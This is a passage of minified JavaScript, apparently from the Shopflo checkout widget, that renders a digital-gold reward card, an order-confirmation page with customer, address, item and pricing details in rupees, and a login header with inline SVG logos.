C98.278386,5.87863077 97.8049576,6.01787442 97.4429241,6.29636171 C97.0714504,6.574849 96.8486605,6.95529097 96.7835228,7.43815962 L94.8898092,6.92744224 C95.0474613,5.99946593 95.4840728,5.2843672 96.21758,4.78261806 C96.941647,4.28134093 97.8512148,4.03070237 98.9561957,4.03070237 Z M100.534605,10.1399584 L100.534605,9.72222744 L98.4454783,9.72222744 C97.8885038,9.72222744 97.4802131,9.83362236 97.210694,10.0564122 C96.941647,10.279202 96.8113715,10.585538 96.8113715,10.9758923 C96.8113715,11.3657745 96.9506152,11.6721105 97.2385427,11.9038686 C97.5264703,12.1360987 97.9163525,12.2474936 98.4270699,12.2474936 C99.0675906,12.2474936 99.5877483,12.0525525 99.9681902,11.6626703 C100.348632,11.2822283 100.534605,10.7715109 100.534605,10.1399584 Z M109.448039,4.03098558 C110.720113,4.03098558 111.713699,4.48553348 112.447206,5.38660508 C113.180713,6.29617291 113.542747,7.52198901 113.542747,9.05366913 C113.542747,10.0840721 113.375654,10.9757035 113.032029,11.7370594 C112.688404,12.4984154 112.206008,13.0737984 111.592863,13.4731209 C110.970751,13.8814116 110.256124,14.0763527 109.429631,14.0763527 C108.844808,14.0763527 108.32465,13.9654298 107.870102,13.7421679 C107.405642,13.5198501 107.043608,13.2040738 106.79297,12.8047514 L106.79297,17.7070718 L104.546191,17.7070718 L104.546191,4.35573008 L106.523923,4.35573008 L106.634846,5.49752799 C106.904365,5.04298008 107.275838,4.6809466 107.767675,4.42086779 C108.259984,4.16078898 108.816959,4.03098558 109.448039,4.03098558 Z M110.664415,11.3282967 C111.035889,10.7807624 111.221862,10.0099662 111.221862,9.03526065 C111.221862,8.03270639 111.026921,7.27087843 110.636566,6.74175258 C110.237716,6.21262672 109.68971,5.95254791 108.993019,5.95254791 C108.278393,5.95254791 107.739827,6.22206696 107.359385,6.75119282 C106.978471,7.28031868 106.79297,8.04167462 106.79297,9.03526065 C106.79297,10.0751039 106.996879,10.8548683 107.396202,11.3750259 C107.795524,11.8947115 108.33409,12.1547904 109.030308,12.1547904 C109.745407,12.1547904 110.283973,11.8763031 110.664415,11.3282967 Z M120.780679,11.7464997 C121.254107,11.4581001 121.569883,11.0870984 121.746416,10.613198 L123.557055,11.3188565 C123.287536,12.1453501 122.75841,12.8047514 121.960237,13.3154688 C121.161593,13.8261861 120.233144,14.0763527 119.183861,14.0763527 C118.255412,14.0763527 117.438359,13.8724433 116.732701,13.4547124 C116.018074,13.0464217 115.470067,12.4611264 115.089153,11.6997704 C114.699271,10.9384145 114.50433,10.0566954 114.50433,9.05366913 C114.50433,8.05111487 114.699271,7.16892376 115.089153,6.41700807 C115.470067,5.66462036 116.018074,5.08026906 116.714292,4.66206611 C117.41051,4.24433516 118.218123,4.03098558 119.147044,4.03098558 C120.019323,4.03098558 120.790119,4.21648644 121.467929,4.59740041 C122.136298,4.97784238 122.656456,5.51640848 123.036898,6.20365848 C123.408371,6.89043647 123.593872,7.67964114 123.593872,8.56183225 C123.593872,8.97012294 123.547615,9.3694454 123.464069,9.75932761 L116.695412,9.75932761 C116.704852,10.4928348 116.94605,11.0781302 117.40107,11.5142696 C117.85609,11.950409 118.450354,12.1731988 119.183861,12.1731988 C119.778124,12.1731988 120.30725,12.0339552 120.780679,11.7464997 Z M117.466208,6.50055426 C117.030068,6.89987672 116.778958,7.41059409 116.714292,8.05111487 L121.310276,8.05111487 C121.281956,7.41059409 121.078046,6.89043647 120.678724,6.50055426 C120.279401,6.11067205 119.750276,5.91573094 119.109283,5.91573094 C118.450354,5.91573094 117.902819,6.11067205 117.466208,6.50055426 Z" id="wordmark"></path>\n                </g>\n            </g>\n        </svg>\n    \n          <p class="flo-reward-card-footer">\n          Digital gold worth ₹').concat(n," has been allotted towards your order ").concat(e," claim it on\n          the Tickertape app now\n          </p>\n        </div>\n        ")},Yn=function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et,rt,ot,it,at,lt,st,ct,ut,dt,pt,ft,ht,vt,mt,gt,_t,yt,wt,bt,Et,xt,St,At,Ot,kt,Tt,Ct,It,Lt,Rt,Pt,Nt,Dt,Bt,Ft,Ut,Mt,jt,Ht,Kt,Gt,Qt,zt,Vt,qt,Wt,Yt,Xt,Jt,$t,Zt,tn,nn,en,rn,on,an,ln,sn=0;null==t||null===(n=t.checkout)||void 0===n||null===(e=n.items)||void 0===e||e.forEach((function(t){return sn+=null==t?void 0:t.quantity}));var cn,un,dn,pn,fn,hn,vn,mn,gn,_n=null!==(r=null==t||null===(o=t.checkout)||void 0===o?void 0:o.available_addons)&&void 0!==r?r:{},yn=Wo(null==t||null===(i=t.checkout)||void 0===i?void 0:i.items);return"COD"===(null==t||null===(a=t.sf_details)||void 0===a||null===(l=a.order)||void 0===l?void 0:l.order_type)||(cn=jn(t)),'\n<div class="flo-order-status">\n<div class="flo-order-status-wrapper"></div>\n<div class="flo-order-status-main">\n<style>@import url(\'https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap\');</style>\n  <div class="flo-logo-container">\n    <a href="'.concat(null===(s=window)||void 0===s||null===(c=s.floMerchantAttributes)||void 0===c||null===(u=c.attributes)||void 0===u?void 0:u.website_url,'" class="flo-logo-link"><img src="').concat(window.floMerchantAttributes.attributes.ui.logo_url,'" alt="brand-logo" class="flo-logo-image"></a>\n  </div>\n  <div class="flo-order-status-sections">\n  <div class="flo-order-details flo-order-status-section">\n    \n    ').concat(null!==(d=cn)&&void 0!==d?d:"",'\n    <div class="flo-container">\n      <div class="flo-container-header">\n        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">\n          <g clip-path="url(#clip0_4707_371)">\n          <rect width="20" height="20" fill="white"/>\n          <path d="M18.3334 9.23333V10C18.3323 11.797 17.7504 13.5456 16.6745 14.9849C15.5985 16.4241 14.0861 17.4771 12.3628 17.9866C10.6395 18.4961 8.79774 18.4349 7.11208 17.8122C5.42642 17.1894 3.98723 16.0384 3.00915 14.5309C2.03108 13.0234 1.56651 11.2401 1.68475 9.44693C1.80299 7.6538 2.49769 5.94694 3.66525 4.58089C4.83281 3.21485 6.41068 2.26282 8.16351 1.86679C9.91635 1.47076 11.7502 1.65195 13.3917 2.38333" stroke="#2C874A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n          <path d="M18.3333 3.33334L10 11.675L7.5 9.17501" stroke="#2C874A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n          </g>\n          <defs>\n          <clipPath id="clip0_4707_371">\n          <rect width="20" height="20" fill="white"/>\n          </clipPath>\n          </defs>\n        </svg>\n        <p class="flo-text-large flo-text-bold flo-text-coal-dark">\n          Order ').concat(null==t||null===(p=t.order)||void 0===p?void 0:p.name,' is confirmed\n        </p>\n      </div>\n      <div class="flo-container-body flo-order-details-body flo-text-medium flo-text-normal flo-text-coal-light">\n        <h3 class="flo-text-extra-large flo-text-bold flo-text-coal-dark">Thank you!</h3>\n        <p>You will receive an email when your order is ready</p>\n      </div>\n    </div>\n    <div class="flo-container">\n      <div class="flo-container-header flo-order-status-header">\n        <p class="flo-text-large flo-text-semibold flo-text-coal-dark">Order details</p>\n        <p class="flo-text-medium flo-text-normal flo-text-coal-light">Order ').concat(null==t||null===(f=t.order)||void 0===f?void 0:f.name,'</p>\n      </div>\n      <div class="flo-container-body flo-order-status-body">\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Contact information</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(h=t.sf_details)||void 0===h||null===(v=h.shipping_address)||void 0===v||null===(m=v.data)||void 0===m?void 0:m.email," · ").concat(null==t||null===(g=t.sf_details)||void 0===g||null===(_=g.shipping_address)||void 0===_||null===(y=_.data)||void 0===y?void 0:y.phone,'</p>\n        </div>\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Shipping address</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(w=t.sf_details)||void 0===w||null===(b=w.shipping_address)||void 0===b||null===(E=b.data)||void 0===E?void 0:E.address1," ").concat(null!=t&&null!==(x=t.sf_details)&&void 0!==x&&null!==(S=x.shipping_address)&&void 0!==S&&null!==(A=S.data)&&void 0!==A&&A.address2?null==t||null===(O=t.sf_details)||void 0===O||null===(k=O.shipping_address)||void 0===k||null===(T=k.data)||void 0===T?void 0:T.address2:""," ").concat(null==t||null===(C=t.sf_details)||void 0===C||null===(I=C.shipping_address)||void 0===I||null===(L=I.data)||void 0===L?void 0:L.city," ").concat(null==t||null===(R=t.sf_details)||void 0===R||null===(P=R.shipping_address)||void 0===P||null===(N=P.data)||void 0===N?void 0:N.state," ").concat(null==t||null===(D=t.sf_details)||void 0===D||null===(B=D.shipping_address)||void 0===B||null===(F=B.data)||void 0===F?void 0:F.zip,'</p>\n        </div>\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Billing address</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(U=t.sf_details)||void 0===U||null===(M=U.billing_address)||void 0===M||null===(j=M.data)||void 0===j?void 0:j.address1," ").concat(null!=t&&null!==(H=t.sf_details)&&void 0!==H&&null!==(K=H.billing_address)&&void 0!==K&&null!==(G=K.data)&&void 0!==G&&G.address2?null==t||null===(Q=t.sf_details)||void 0===Q||null===(z=Q.billing_address)||void 0===z||null===(V=z.data)||void 0===V?void 0:V.address2:""," ").concat(null==t||null===(q=t.sf_details)||void 0===q||null===(W=q.billing_address)||void 0===W||null===(Y=W.data)||void 0===Y?void 0:Y.city," ").concat(null==t||null===(X=t.sf_details)||void 0===X||null===(J=X.billing_address)||void 0===J||null===($=J.data)||void 0===$?void 0:$.state," ").concat(null==t||null===(Z=t.sf_details)||void 0===Z||null===(tt=Z.billing_address)||void 0===tt||null===(nt=tt.data)||void 0===nt?void 0:nt.zip,'</p>\n        </div>\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Shipping method</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(null==t||null===(et=t.order)||void 0===et||null===(rt=et.shipping_lines)||void 0===rt?void 0:rt.map((function(t){return(null==t?void 0:t.title)+" "})),"</p>\n        </div>\n        ").concat(function(){var n,e,r,o,i,a;if(null!=t&&null!==(n=t.checkout)&&void 0!==n&&null!==(e=n.metadata)&&void 0!==e&&e.is_split_cod){var l,s,c="";return null==t||null===(l=t.checkout)||void 0===l||null===(s=l.fms_orders)||void 0===s||s.forEach((function(t){var n,e,r,o=null==t||null===(n=t.transactions)||void 0===n||null===(e=n.find((function(t){return"COD"===(null==t?void 0:t.payment_mode)||"COMPLETED"===(null==t?void 0:t.status)})))||void 0===e?void 0:e.payment_mode;c+='<p class="flo-text-medium flo-text-normal flo-text-coal-light">'.concat(o," - <span>₹").concat(null===(r=parseFloat(Number(null==t?void 0:t.amount)))||void 0===r?void 0:r.toFixed(2),"</span></p>")})),'\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Payment method</p>\n          '.concat(c,"\n        </div>\n      ")}return'\n    <div class="flo-order-description-item">\n      <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Payment method</p>\n      <p class="flo-text-medium flo-text-normal flo-text-coal-light">'.concat(null==t||null===(r=t.checkout)||void 0===r||null===(o=r.metadata)||void 0===o?void 0:o.type," - <span>₹").concat(null==t||null===(i=t.checkout)||void 0===i||null===(a=i.pricing)||void 0===a?void 0:a.total_payable,"</span></p>\n    </div>\n    ")}(),'\n        <div class="flo-order-description-item">\n          <p class="flo-text-medium flo-text-bold flo-text-coal-dark">Order total</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light">₹').concat(null==t||null===(ot=t.checkout)||void 0===ot||null===(it=ot.pricing)||void 0===it?void 0:it.total_payable,'</p>\n        </div>\n      </div>\n    </div>\n  </div>\n  <div class="flo-order-summary flo-order-status-section">\n    <div class="flo-order-summary-section flo-container">\n      <div class="flo-order-summary-header">\n        <p class=" flo-order-summary-header-text flo-text-medium flo-text-semibold flo-text-coal-dark">\n          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">\n            <g clip-path="url(#clip0_4707_596)">\n              <path d="M6.00004 15.1667C6.36823 15.1667 6.66671 14.8682 6.66671 14.5C6.66671 14.1318 6.36823 13.8333 6.00004 13.8333C5.63185 13.8333 5.33337 14.1318 5.33337 14.5C5.33337 14.8682 5.63185 15.1667 6.00004 15.1667Z" stroke="#4D4D4D" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>\n              <path d="M13.3333 15.1667C13.7015 15.1667 14 14.8682 14 14.5C14 14.1318 13.7015 13.8333 13.3333 13.8333C12.9651 13.8333 12.6666 14.1318 12.6666 14.5C12.6666 14.8682 12.9651 15.1667 13.3333 15.1667Z" stroke="#4D4D4D" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>\n              <path d="M0.666626 1.16666H3.33329L5.11996 10.0933C5.18092 10.4003 5.3479 10.676 5.59166 10.8722C5.83541 11.0684 6.14042 11.1727 6.45329 11.1667H12.9333C13.2462 11.1727 13.5512 11.0684 13.7949 10.8722C14.0387 10.676 14.2057 10.4003 14.2666 10.0933L15.3333 4.49999H3.99996" stroke="#4D4D4D" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>\n            </g>\n            <defs>\n              <clipPath id="clip0_4707_596">\n                <rect width="16" height="16" fill="white" transform="translate(0 0.5)"/>\n              </clipPath>\n            </defs>\n          </svg>\n          <span>Order summary</span>\n        </p>\n        <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(sn," ").concat(sn>1?"items":"item",'</p>\n      </div>\n      <div class="flo-order-summary-body flo-container-body">\n        <div class="flo-order-summary-items">\n          ').concat((null==t||null===(at=t.checkout)||void 0===at||at.items,gn="",null==t||null===(fn=t.checkout)||void 0===fn||null===(hn=fn.items)||void 0===hn||hn.forEach((function(t,n){var e,r,o,i,a,l,s;return gn+='<div class="flo-order-summary-item">\n      <div class="flo-order-summary-item-image-section">\n      <img src="'.concat(null==t||null===(e=t.item_data)||void 0===e?void 0:e.image,'" alt="image-').concat(n+1,'" class="flo-order-summary-item-image"></img>\n      <span class="flo-order-summary-item-quantity " ').concat(Number(null==t?void 0:t.quantity)>1?"":"style='display: none;'",">").concat(null==t?void 0:t.quantity,'</span>\n      </div>\n      <div class="flo-order-summary-item-details">\n        <div class="flo-order-summary-item-description">\n          <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">').concat(null==t||null===(r=t.item_data)||void 0===r?void 0:r.product_name,'</p>\n          <span class="flo-text-small flo-text-normal flo-text-coal-light">').concat(null==t||null===(o=t.item_data)||void 0===o?void 0:o.variant_name,'</span>\n        </div>\n        <div class="flo-order-summary-item-pricing">\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light flo-order-status-strikethrough-text">').concat(Number(null==t||null===(i=t.line_price)||void 0===i?void 0:i.sub_total)>Number(null==t||null===(a=t.line_price)||void 0===a?void 0:a.total)?"₹"+(null==t||null===(l=t.line_price)||void 0===l?void 0:l.sub_total):"",'</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-dark">').concat("₹"+(null==t||null===(s=t.line_price)||void 0===s?void 0:s.total),"</p>\n        </div>\n      </div>\n    </div>\n    ")})),null==t||null===(vn=t.checkout)||void 0===vn||null===(mn=vn.cart_addons)||void 0===mn||mn.filter((function(t){return!(null!=t&&t.removed)})).forEach((function(t,n){var e,r,o,i=null==_n?void 0:_n[null==t?void 0:t.addon_id];gn+='<div class="flo-order-summary-item">\n          <div class="flo-order-summary-item-image-section">\n            <img src="'.concat(null==i?void 0:i.image,'" alt="image-').concat(n+1,'" class="flo-order-summary-item-image"></img>\n          </div>\n          <div class="flo-order-summary-item-details">\n            <div class="flo-order-summary-item-description">\n              <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">').concat(null==i?void 0:i.product_name,'</p>\n            </div>\n            <div class="flo-order-summary-item-pricing">\n              <p class="flo-text-medium flo-text-normal flo-text-coal-light flo-order-status-strikethrough-text">').concat(Number(null==t||null===(e=t.line_price)||void 0===e?void 0:e.sub_total)>Number(null==t||null===(r=t.line_price)||void 0===r?void 0:r.total)?"₹"+(null==t||null===(o=t.line_price)||void 0===o?void 0:o.sub_total):"",'</p>\n              <p class="flo-text-medium flo-text-normal flo-text-coal-dark">').concat("₹"+(null==i?void 0:i.price),"</p>\n            </div>\n          </div>\n        </div>")})),Object.entries(yn).forEach((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return Qn(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Qn(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==_n?void 0:_n[e];gn+='<div class="flo-order-summary-item">\n        <div class="flo-order-summary-item-image-section">\n          <img src="'.concat(null==o?void 0:o.image,'" alt="image-addon-').concat(e,'" class="flo-order-summary-item-image"></img>\n          ').concat(r>1?'<span class="flo-order-summary-item-quantity">'.concat(r,"</span>"):"",'\n        </div>\n        <div class="flo-order-summary-item-details">\n          <div class="flo-order-summary-item-description">\n            <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">').concat(null==o?void 0:o.product_name,'</p>\n          </div>\n          <div class="flo-order-summary-item-pricing">\n            <p class="flo-text-medium flo-text-normal flo-text-coal-dark">').concat("₹"+(null==o?void 0:o.price)*r,"</p>\n          </div>\n        </div>\n      </div>")})),gn),'\n        </div>\n        <div class="flo-order-breakdown">\n          <div class="flo-breakdown-line flo-text-medium flo-text-semibold">\n            <p class="flo-text-coal-light">Item total</p>\n            <p class="flo-text-coal-dark">₹').concat(Number((null==t||null===(lt=t.checkout)||void 0===lt||null===(st=lt.pricing)||void 0===st?void 0:st.sub_total)+(null!==(ct=null==t||null===(ut=t.checkout)||void 0===ut||null===(dt=ut.pricing)||void 0===dt?void 0:dt.addon_total)&&void 0!==ct?ct:0)),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(pt=t.checkout)||void 0===pt||null===(ft=pt.pricing)||void 0===ft?void 0:ft.shipping)>0?"":"style='display: none;'",'>\n            <p class="flo-text-small">Shipping</p>\n            <p class="flo-text-medium flo-text-normal">₹').concat(Number(null==t||null===(ht=t.checkout)||void 0===ht||null===(vt=ht.pricing)||void 0===vt?void 0:vt.shipping),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(mt=t.checkout)||void 0===mt||null===(gt=mt.pricing)||void 0===gt?void 0:gt.cod)>0&&Boolean(!("ONLINE"===(null==t||null===(_t=t.checkout)||void 0===_t||null===(yt=_t.metadata)||void 0===yt?void 0:yt.type))||(null==t||null===(wt=t.checkout)||void 0===wt||null===(bt=wt.metadata)||void 0===bt?void 0:bt.is_split_cod))?"":"style='display: none;'",'>\n            <p class="flo-text-small">COD Charges (included)</p>\n            <p class="flo-text-medium flo-text-normal">₹').concat(Number(null==t||null===(Et=t.checkout)||void 0===Et||null===(xt=Et.pricing)||void 0===xt?void 0:xt.cod),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(St=t.checkout)||void 0===St||null===(At=St.pricing)||void 0===At?void 0:At.tax)>0?"":"style='display: none;'",'>\n            <p class="flo-text-small">Taxes ').concat(null!=t&&null!==(Ot=t.checkout)&&void 0!==Ot&&null!==(kt=Ot.pricing)&&void 0!==kt&&kt.taxes_included?"(included)":"(not included)",'</p>\n            <p class="flo-text-medium flo-text-normal">₹').concat(Number(null==t||null===(Tt=t.checkout)||void 0===Tt||null===(Ct=Tt.pricing)||void 0===Ct?void 0:Ct.tax),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(It=t.checkout)||void 0===It||null===(Lt=It.pricing)||void 0===Lt?void 0:Lt.additional_charges)>0?"":"style='display: none;'",'>\n            <p class="flo-text-small">Additional charges</p>\n            <p class="flo-text-medium flo-text-normal">\n              ₹').concat(null==t||null===(Rt=t.checkout)||void 0===Rt||null===(Pt=Rt.pricing)||void 0===Pt?void 0:Pt.additional_charges,'\n            </p>\n          </div>\n        </div>\n        <div class="flo-savings-breakdown flo-text-small flo-text-normal flo-text-green" ').concat(Number(null==t||null===(Nt=t.checkout)||void 0===Nt||null===(Dt=Nt.pricing)||void 0===Dt?void 0:Dt.discount)+Number(null==t||null===(Bt=t.checkout)||void 0===Bt||null===(Ft=Bt.pricing)||void 0===Ft?void 0:Ft.rewards)?"":"style='display: none;'",">\n          ").concat((null==t||null===(Ut=t.checkout)||void 0===Ut||null===(Mt=Ut.discounts)||void 0===Mt?void 0:Mt.length)>0?(pn="",null==t||null===(un=t.checkout)||void 0===un||null===(dn=un.discounts)||void 0===dn||dn.forEach((function(t,n){var e,r,o,i,a;"PREPAID"!==(null==t||null===(e=t.coupon_metadata)||void 0===e?void 0:e.coupon_type)&&"REWARD_AS_DISCOUNT"!==(null==t||null===(r=t.coupon_metadata)||void 0===r?void 0:r.coupon_type)&&"CHECKOUT_REWARDS"!==(null==t?void 0:t.discount_code)&&(pn+='<div class="flo-breakdown-line" id="discount-'.concat(n+1,'">\n        <p class="flo-coupon-text">Discount <span class="flo-text-semibold">').concat(null!=t&&null!==(o=t.coupon_metadata)&&void 0!==o&&o.title?null==t||null===(i=t.coupon_metadata)||void 0===i?void 0:i.title:null==t?void 0:t.discount_code,'</span></p>\n        <p class="">-₹').concat(null===(a=parseFloat(null==t?void 0:t.discount))||void 0===a?void 0:a.toFixed(2),"</p>\n      </div>"))})),pn):"",'\n          <div class="flo-breakdown-line" ').concat(Number(null==t||null===(jt=t.checkout)||void 0===jt||null===(Ht=jt.pricing)||void 0===Ht?void 0:Ht.rewards)>0?"":"style='display: none;'",">\n            <p>Reward points</p>\n            <p>-₹").concat(null===(Kt=parseFloat(Number(null==t||null===(Gt=t.checkout)||void 0===Gt||null===(Qt=Gt.pricing)||void 0===Qt?void 0:Qt.rewards)))||void 0===Kt?void 0:Kt.toFixed(2),'</p>\n          </div>\n          <div class="flo-breakdown-line" ').concat(Number(null==t||null===(zt=t.checkout)||void 0===zt||null===(Vt=zt.pricing)||void 0===Vt?void 0:Vt.prepaid_discount)>0?"":"style='display: none;'",">\n            <p>Prepaid discount</p>\n            <p>-₹").concat(null===(qt=parseFloat(Number(null==t||null===(Wt=t.checkout)||void 0===Wt||null===(Yt=Wt.pricing)||void 0===Yt?void 0:Yt.prepaid_discount)))||void 0===qt?void 0:qt.toFixed(2),'</p>\n          </div>\n          <div class="flo-breakdown-line">\n            <p class="flo-text-medium flo-text-semibold">Total savings</p>\n            <p class="flo-text-medium flo-text-semibold">-₹').concat(null===(Xt=parseFloat(Number(null==t||null===(Jt=t.checkout)||void 0===Jt||null===($t=Jt.pricing)||void 0===$t?void 0:$t.discount)+Number(null==t||null===(Zt=t.checkout)||void 0===Zt||null===(tn=Zt.pricing)||void 0===tn?void 0:tn.rewards)+Number(null!==(nn=null==t||null===(en=t.checkout)||void 0===en||null===(rn=en.pricing)||void 0===rn?void 0:rn.gift_card)&&void 0!==nn?nn:0)))||void 0===Xt?void 0:Xt.toFixed(2),'</p>\n          </div>\n        </div>\n        <div class="flo-breakdown-line flo-grand-total">\n          <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">Grand total</p>\n          <p class="flo-text-large flo-text-semibold flo-text-coal-dark">₹').concat(null===(on=parseFloat(null==t||null===(an=t.checkout)||void 0===an||null===(ln=an.pricing)||void 0===ln?void 0:ln.total_payable))||void 0===on?void 0:on.toFixed(2),'</p>\n        </div>\n      </div>\n    </div>\n  </div>\n  </div>\n  <div class="flo-brand-seal">\n    <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n  </div>\n</div>\n</div>\n  ')},Xn='\n  <div class="flo-login-wrapper-head">\n  '.concat('<svg width="80" height="19" viewBox="0 0 80 19" fill="none" xmlns="http://www.w3.org/2000/svg">\n<g clip-path="url(#clip0_1127_19086)">\n<path d="M9.21635 4.48594L4.20667 9.49283C3.2444 10.4546 1.68396 10.4546 0.721698 9.49283C-0.240566 8.5311 -0.240566 6.97153 0.721698 6.0098L3.9892 2.74473C4.95147 1.78301 6.51191 1.78301 7.47417 2.74473L9.21635 4.48594Z" fill="white" fill-opacity="0.38"/>\n<path d="M2.48828 14.2741L7.49796 9.26719C8.46022 8.30547 10.0207 8.30547 10.9829 9.26719C11.9452 10.2289 11.9452 11.7885 10.9829 12.7502L7.71604 16.0153C6.75378 16.977 5.19334 16.977 4.23107 16.0153L2.4889 14.2741H2.48828Z" fill="white" fill-opacity="0.38"/>\n</g>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M64.3907 0H62.7441V0.0156377C60.531 0.0205958 59.1105 1.47715 59.1105 3.7206V4.85436V7.16238V14.8153H61.8391V7.42135H63.9431V4.85436H61.8391V3.76109C61.8391 2.64757 62.6333 2.38438 63.2442 2.38438H64.3904V0.443303H64.3907V0ZM27.9086 8.96425C27.9697 7.87098 28.6417 7.02066 29.782 7.02066C31.0852 7.02066 31.635 7.89122 31.635 9.00474V14.8153H34.3433V8.53909C34.3433 6.35255 33.1623 4.59117 30.6169 4.59117C29.6598 4.59117 28.5602 4.9151 27.9086 5.68444V0.015625L25.2003 0.69645V14.8153H27.9086V8.96425ZM15.7734 12.0416C15.8956 13.1754 16.9341 15.119 19.9479 15.119C22.5747 15.119 23.8372 13.4588 23.8372 11.8391C23.8372 10.3815 22.8394 9.18695 20.8642 8.78204L19.4388 8.47835C18.889 8.37712 18.5225 8.07344 18.5225 7.58754C18.5225 7.02066 19.0926 6.5955 19.8053 6.5955C20.9457 6.5955 21.3733 7.34459 21.4548 7.93172L23.7151 7.42557C23.5929 6.35255 22.6358 4.55067 19.785 4.55067C17.6265 4.55067 16.0382 6.02861 16.0382 7.81024C16.0382 9.2072 16.9138 10.3612 18.8483 10.7864L20.1719 11.0901C20.9457 11.252 21.2511 11.6164 21.2511 12.0619C21.2511 12.5882 20.8235 13.0539 19.9275 13.0539C18.7465 13.0539 18.1559 12.325 18.0948 11.5355L15.7734 12.0416ZM38.2324 9.83482C38.2324 11.6974 39.4542 12.6692 40.7778 12.6692C42.1014 12.6692 43.3232 11.7177 43.3232 9.83482C43.3232 7.95196 42.1014 7.00041 40.7778 7.00041C39.4542 7.00041 38.2324 7.95196 38.2324 9.83482ZM35.5241 9.83482C35.5241 6.75746 37.7844 4.55067 40.7778 4.55067C43.7712 4.55067 46.0315 6.75746 46.0315 9.83482C46.0315 12.8919 43.7712 15.119 40.7778 15.119C37.7844 15.119 35.5241 12.8919 35.5241 9.83482ZM50.063 18.662V13.8435C50.5518 14.5116 51.5699 15.0582 52.9546 15.0582C55.7851 15.0582 57.6789 12.8312 57.6789 9.81457C57.6789 6.85869 55.9887 4.63166 53.0564 4.63166C51.5495 4.63166 50.4296 5.29977 49.9816 6.06911L49.4235 4.97584L47.3547 5.43137V18.662H50.063ZM55.0113 9.83482C55.0113 11.6164 53.9117 12.649 52.527 12.649C51.1423 12.649 50.0223 11.5962 50.0223 9.83482C50.0223 8.07344 51.1423 7.0409 52.527 7.0409C53.9117 7.0409 55.0113 8.07344 55.0113 9.83482ZM68.1608 14.8153V0.015625L65.4525 0.633121V14.8153H68.1608ZM72.2006 9.83482C72.2006 11.6974 73.4224 12.6692 74.746 12.6692C76.0696 12.6692 77.2914 11.7177 77.2914 9.83482C77.2914 7.95196 76.0696 7.00041 74.746 7.00041C73.4224 7.00041 72.2006 7.95196 72.2006 9.83482ZM69.4923 9.83482C69.4923 6.75746 71.7526 4.55067 74.746 4.55067C77.7394 4.55067 79.9997 6.75746 79.9997 9.83482C79.9997 12.8919 77.7394 15.119 74.746 15.119C71.7526 15.119 69.4923 12.8919 69.4923 9.83482Z" fill="white" fill-opacity="0.38"/>\n<defs>\n<clipPath id="clip0_1127_19086">\n<rect width="11.7042" height="15.1808" fill="white" transform="translate(0 2.02344)"/>\n</clipPath>\n</defs>\n</svg>\n',"\n    <button>\n    ").concat('<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"  id="flo-login-close-btn">\n<g opacity="0.38">\n<path d="M17.9998 6L5.99976 18" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n<path d="M5.99976 6L17.9998 18" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n</g>\n</svg>\n\n',"\n    </button>\n  </div>\n"),Jn=function(t,n){if("cart"===t){var 